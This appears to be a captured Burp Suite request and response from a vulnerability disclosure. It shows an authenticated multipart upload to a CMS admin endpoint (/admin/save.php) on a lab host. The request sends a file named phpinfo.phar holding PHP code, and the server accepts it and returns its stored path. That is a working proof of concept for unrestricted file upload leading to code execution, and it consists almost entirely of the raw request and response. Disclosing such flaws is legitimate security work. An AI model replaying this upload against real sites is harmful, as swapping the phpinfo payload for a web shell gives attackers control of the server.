 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /admin/save.php?act=upload&uptype=image&upfolder=photo HTTP/1.1
2 Host: 192.168.116.128
3 Content-Length: 889
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAguYcgJPmLCxVJXJ
6 Accept: */*
7 Origin: http://192.168.116.128
8 Referer: http://192.168.116.128/admin/?act=imagelist&numtype=0&upfolder=photo
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: _ga=GA1.1.2049876865.1708327587; _ga_ZCZHJPMEG7=GS1.1.1709204007.4.0.1709204007.0.0.0;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1709286898; wp-settings-time-1=1709712213; __test=1;
PUBLICCMS_ANALYTICS_ID=3a91f834-b96d-451b-a953-6739bcff6ca0; PUBLICCMS_ADMIN=
1_27f0e838-371b-4207-b689-7078a11597be; PHPSESSID=feab404c462e213c6ee39963cc6f7178;
zzz998_usercheck=0; zzz116_token=bdcc0f20eec1a5aa7b0a97a58248dacc; zzz116_adminpass=1;
zzz116_adminpath=1; zzz116_adminname=admin; zzz116_admintime=1712735964; zzz116_adminface=
..%2Fplugins%2Fface%2Fface01.png; zzz911_token=10a5ec35885be8a4f58414fc7b4deeb0; zzz911_adminpass=
1; zzz911_adminpath=1; zzz911_adminname=admin; zzz911_admintime=1712739306; zzz911_adminface=
..%2Fplugins%2Fface%2Fface01.png
12 Connection: close
13
14 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
15 Content-Disposition: form-data; name="format"
16
17 shijian
18 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
19 Content-Disposition: form-data; name="id"
20
21 WU_FILE_0
22 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
23 Content-Disposition: form-data; name="name"
24
25 phpinfo.phar
26 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
27 Content-Disposition: form-data; name="type"
28
29 application/octet-stream
30 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
31 Content-Disposition: form-data; name="lastModifiedDate"
32
33 Wed Apr 10 2024 14:32:36 GMT+0800 (□□□□□□)
34 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
35 Content-Disposition: form-data; name="size"
36
37 23
38 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ
39 Content-Disposition: form-data; name="file"; filename="phpinfo.phar"
40 Content-Type: application/octet-stream
41
42 <?php
43 phpinfo();
44 ?>
45
46 ------WebKitFormBoundaryAguYcgJPmLCxVJXJ--
47
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 08:59:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Content-Length: 95
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 {"code":"1","title":"phpinfo","data":"/upload/photo/202404/1712739579237971.phar","ext":"phar"}